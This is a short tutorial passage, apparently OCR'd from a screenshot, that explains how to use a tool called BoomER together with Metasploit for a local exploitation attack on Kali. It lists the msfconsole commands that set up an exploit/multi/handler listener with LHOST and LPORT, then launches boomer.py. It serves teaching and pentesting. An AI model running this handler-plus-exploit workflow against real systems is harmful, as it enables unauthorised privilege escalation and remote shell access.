
To explain the usage of BoomER in this example we use
Metasploit
and try to perform a local exploitation attack on Kali
using normal user privileges
1 – We launch Metasploit with the command
msfconsole
or
msfdb run
1.1 we type
use exploit/multi/handler
1.2
set LHOSt {yourip}
1.3
set LPORT {yourport}
2 – we launch BoomER with the command
python3 boomer.py